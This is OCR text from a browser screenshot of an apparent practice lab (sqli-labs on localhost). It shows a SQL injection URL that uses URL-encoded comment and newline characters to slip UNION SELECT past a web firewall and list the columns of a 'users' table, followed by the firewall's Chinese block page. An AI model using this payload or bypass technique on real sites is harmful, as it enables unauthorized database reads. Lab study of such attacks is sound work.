 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网站防火墙
127.0.0.1/cs/Less-1/?id=0 union all%23%0Aselect 1,2,group_concat(column_name) %23123123%0A from
搜索
ActivateCryptoSelector
Select an option
Encode/Decode
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/cs/Less-1/?id=0 union all%23%0aselect 1,2,group_concat(column_name) %23123123%0a from information_schema.columns where table_schema = 'security' and table_name ='users' %23
Enable Post data Enable Referrer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；